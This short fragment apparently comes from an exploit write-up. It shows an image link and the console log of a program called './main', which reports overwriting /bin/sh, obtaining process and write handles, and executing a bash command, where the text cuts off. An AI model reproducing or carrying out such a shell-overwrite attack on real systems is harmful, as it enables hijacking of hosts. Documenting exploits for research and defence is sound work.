 # ./main
[+] Overwritten /bin/sh successfully
[+] Found the PID: 30
[+] Successfully got the file handle
[+] Successfully got write handle &{0xc0002b8780}
[+] The command executed is#!/bin/bash
#